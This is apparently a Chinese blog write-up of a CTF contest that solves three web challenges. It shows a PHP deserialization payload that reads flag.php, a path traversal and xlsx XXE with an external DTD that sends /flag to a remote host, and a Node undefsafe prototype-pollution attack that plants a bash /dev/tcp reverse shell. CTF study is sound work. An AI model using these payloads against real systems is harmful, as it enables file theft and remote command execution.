标签:protect 密码 反序列化 delete img office htm 配置文件 hat
上午压根没web,而且签到题有问题,又不能重新下发,愣是看着密码发呆emmm,然后下午才放web,而且一个队只能下发一个docker,就挺拖时间的,搞心态
源码
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{‘str‘})) {
$str = (string)$_GET[‘str‘];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
尝试写shell不得行,那就读文件吧

反序列化之前会做逐字判断,ascii必须>=32或<=125
由于这里是protect类型,需要加上%00进行标识
但是%会被过滤,就用十六进制\00和S,然后这里有个弱类型可以用int绕过
首先需要知道路径,可以查看:
/proc/self/cmdline

得到配置文件路径
/web/config/httpd.conf

O:11:"FileHandler":3:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";s:62:"php://filter/convert.base64-encode/resource=/web/html/flag.php";S:10:"\00*\00content";N;}


下载页面处存在路径穿越,可以读到web.xml:/file_in_java/DownloadServlet?filename=../../../../WEB-INF/web.xml

然后挨个下载源码

download这里过滤了flag不能直接下载

upload这里有一个对文件名、后缀是否为excel-开头和xlsx结尾进行的判断

那么应该就是用xlsx让后构造xml文件读flag了,跟用docx里的xml进行xxe是一个道理
https://www.jianshu.com/p/73cd11d83c30
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % all "<!ENTITY send SYSTEM ‘http://ip/?%file;‘>">
%all;
xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE data SYSTEM "http://ip/1.dtd">
<data>&send;</data>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/><Override PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>
然后上传

监听日志收到flag~

java耗费太多时间了,只审了一遍(加上当时环境经常502),就跟着writeup复现一下
考点:原型链污染
var express = require(‘express‘);
var path = require(‘path‘);
const undefsafe = require(‘undefsafe‘);
const { exec } = require(‘child_process‘);
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + ‘.author‘, author);
undefsafe(this.note_list, id + ‘.raw_note‘, raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody‘s first note");
app.set(‘views‘, path.join(__dirname, ‘views‘));
app.set(‘view engine‘, ‘pug‘);
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, ‘public‘)));
app.get(‘/‘, function(req, res, next) {
res.render(‘index‘, { title: ‘Notebook‘ });
});
app.route(‘/add_note‘)
.get(function(req, res) {
res.render(‘mess‘, {message: ‘please use POST to add a note‘});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render(‘mess‘, {message: "add note sucess"});
} else {
res.render(‘mess‘, {message: "did not add note"});
}
})
app.route(‘/edit_note‘)
.get(function(req, res) {
res.render(‘mess‘, {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render(‘mess‘, {message: "edit note sucess"});
} else {
res.render(‘mess‘, {message: "edit note failed"});
}
})
app.route(‘/delete_note‘)
.get(function(req, res) {
res.render(‘mess‘, {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render(‘mess‘, {message: "delete done"});
} else {
res.render(‘mess‘, {message: "delete failed"});
}
})
app.route(‘/notes‘)
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render(‘note‘, {list: a_note});
})
app.route(‘/status‘)
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:‘/bin/bash‘}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send(‘OK‘);
res.end();
})
app.use(function(req, res, next) {
res.status(404).send(‘Sorry cant find that!‘);
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send(‘Something broke!‘);
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
代码还是比较清楚
参考:https://snyk.io/vuln/SNYK-JS-UNDEFSAFE-548940
可知undefsafe包,版本<2.0.3有原型链污染的洞
由于/status路由下有命令执行

所以可以通过污染commands这个字典,例如令commads.a=whoami也会帮我们遍历执行
/edit_note下可以传三个参数

传入后会直接写入当前的note_list,为一个字典

就可以利用这点进行污染,
id=__proto__,author=bash -i > /dev/tcp/ip/port 0>&1,raw=123

然后访问/status弹shell:

标签:protect 密码 反序列化 delete img office htm 配置文件 hat
原文地址:https://www.cnblogs.com/W4nder/p/12866365.html